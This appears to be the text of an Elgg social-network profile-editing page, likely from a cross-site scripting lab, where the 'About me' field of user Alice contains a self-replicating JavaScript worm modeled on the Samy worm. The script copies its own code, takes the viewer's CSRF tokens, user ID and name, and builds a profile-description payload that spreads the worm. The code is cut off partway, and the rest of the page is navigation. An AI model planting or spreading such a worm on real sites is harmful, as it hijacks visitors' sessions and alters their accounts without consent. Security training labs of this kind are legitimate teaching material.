 Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero. (worm)<script id="worm" type="text/javascript">
window.onload = function () {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jscodeTag = document.getElementById("worm").innerHTML;
var footerTag = "</" + "script>"
var wormcode = encodeURIComponent(headerTag + jscodeTag + footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero. (worm)" + wormcode +"&accesslevel[description]=2";
Public
Brief description
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics